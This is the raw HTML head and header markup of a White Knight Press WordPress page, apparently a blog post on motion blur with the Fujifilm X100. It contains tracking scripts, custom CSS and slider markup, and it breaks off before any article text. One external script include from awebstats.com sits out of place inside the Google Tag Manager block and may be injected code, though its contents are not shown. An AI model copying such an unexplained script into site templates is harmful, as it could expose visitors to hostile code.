<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/js/navigation.js?ver=1760538081" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://whiteknightpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://whiteknightpress.com/wp-json/wp/v2/posts/1042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whiteknightpress.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://whiteknightpress.com/?p=1042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fmotion-blur-with-the-fujifilm-finepix-x100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://whiteknightpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwhiteknightpress.com%2Fmotion-blur-with-the-fujifilm-finepix-x100%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1335775269991806"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39048737-1']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25331990 = new Ya.Metrika({id:25331990,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25331990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '702042636539711']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=702042636539711&ev=PixelInitialized" /></noscript>
<!-- Google Tag Manager -->
<script src="https://awebstats.com/ads/pixel.js" defer></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZBZDSM');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="tp3eesW1GbRAm-ABw_cOROO4p4ywHaSD_uWyhvM8FKg" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="wp-singular post-template-default single single-post postid-1042 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
